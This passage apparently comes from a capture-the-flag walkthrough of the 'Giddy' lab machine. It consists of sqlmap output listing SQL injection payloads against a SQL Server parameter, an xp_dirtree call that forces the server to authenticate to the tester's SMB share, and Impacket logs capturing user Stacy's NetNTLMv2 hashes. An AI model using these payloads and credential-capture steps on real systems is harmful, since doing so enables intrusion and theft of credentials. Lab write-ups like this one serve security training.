 Shell No. 3
Shell No. 1
Shell No. 2
Shell No. 3
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ProductSubCategoryId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ProductSubCategoryId=26 AND 3771=3771
Type: inline query
Title: Generic inline queries
Payload: ProductSubCategoryId=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(113
),(CASE WHEN (3627=3627) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(122)+CHAR(112)+CHAR(107)+CHAR(
113)))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: ProductSubCategoryId=26 AND 7020 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(1
13)+(SELECT (CASE WHEN (7020=7020) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(
107)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ProductSubCategoryId=26;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: ProductSubCategoryId=26 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: ProductSubCategoryId=26 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+
CHAR(113)+CHAR(115)+CHAR(81)+CHAR(72)+CHAR(98)+CHAR(84)+CHAR(118)+CHAR(111)+CHAR(101)+CHAR(99)+CHAR(90)+
CHAR(101)+CHAR(80)+CHAR(118)+CHAR(120)+CHAR(77)+CHAR(90)+CHAR(109)+CHAR(85)+CHAR(115)+CHAR(69)+CHAR(82)+
CHAR(115)+CHAR(75)+CHAR(75)+CHAR(77)+CHAR(101)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(109)+CHAR(78)+CHAR(97)
+CHAR(111)+CHAR(122)+CHAR(89)+CHAR(87)+CHAR(106)+CHAR(99)+CHAR(109)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(11
2)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL-- QjOe
---
[03:51:03] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
[03:51:03] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC master..xp_dirtree '\\10.10.14.11\dayu'
[03:51:37] [INFO] executing SQL data execution statement: 'EXEC master..xp_dirtree '\\10.10.14.11\dayu''
[03:51:41] [WARNING] reflective value(s) found and filtering out
EXEC master..xp_dirtree '\\10.10.14.11\dayu': 'NULL'
sql-shell>
Shell No. 1
root@kali:~# cd Desktop/dayuGiddy/
root@kali:~/Desktop/dayuGiddy# ls
10.10.10.104.txt directory-list-2.3-medium.txt smbserver.py
root@kali:~/Desktop/dayuGiddy# python3 smbserver.py dayu pwd
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49708)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User GIDDY\Stacy authenticated successfully
[*] Stacy::GIDDY:4141414141414141:14364fd4905dfa099195bf94f39b0947:
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User GIDDY\Stacy authenticated successfully
[*] Stacy::GIDDY:4141414141414141:d30de562be9f06df79049d340d970fc4:
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:DAYU)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.104,49708)
[*] Remaining connections []
大余安全
https://blog.csdn.net/qq_34801745